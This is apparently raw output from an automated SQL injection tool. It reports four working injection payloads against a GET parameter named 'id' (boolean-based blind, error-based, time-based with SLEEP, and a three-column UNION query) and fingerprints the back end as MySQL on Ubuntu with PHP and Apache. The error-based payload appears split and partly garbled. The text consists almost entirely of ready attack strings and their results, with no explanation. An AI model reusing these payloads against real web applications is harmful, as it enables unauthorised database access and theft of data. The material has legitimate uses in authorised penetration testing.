 ---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1' AND 7455=7455 AND 'hTJk'='hTJk

    Type: error-based
    Title: MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)
    Payload: id=1' AND (SELECT 2*(IF((SELECT * FROM (SELECT CONCAT(0x71766a7671,(SELECT (ELT(4604=4604,
,0x78))s), 8446744073709551610, 8446744073709551610))) AND 'DNdC'='DNdC

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1' AND (SELECT 2748 FROM (SELECT(SLEEP(5)))pCcy) AND 'PTIp'='PTIp

    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: id=-6712' UNION ALL SELECT NULL,NULL,CONCAT(0x71766a7671,0x45776957435577646f7255465169485
6f424e636f4e4c4c6a59596b76496770,0x716b707071)-- -
---
[13:39:34] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: PHP 5.5.9, Apache 2.4.7
back-end DBMS: MySQL >= 5.5